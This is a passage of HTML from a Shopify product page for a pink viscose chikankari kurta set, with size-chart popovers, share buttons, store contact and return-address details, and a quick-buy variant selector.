      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" share-title="Pink Inara Viscose Chikankari Straight Kurta Set" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Pink Inara Viscose Chikankari Straight Kurta Set&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745724587,"title":"L","option1":"L","option2":null,"option3":null,"sku":"INRAOPK40","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - L","public_title":"L","options":["L"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">L</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" checked="checked">
